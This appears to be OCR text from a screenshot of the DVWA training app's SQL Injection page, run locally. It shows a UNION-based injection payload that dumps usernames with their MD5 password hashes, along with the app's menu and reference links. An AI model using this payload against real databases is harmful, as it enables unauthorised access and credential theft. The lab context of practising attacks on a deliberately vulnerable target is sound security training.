 Vulnerability: SQL Injection :: Da
localhost/vulnerabilities/sqli/
Not syncing
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help
Type here to search
ENG
3:37 PM
10/13/2020
1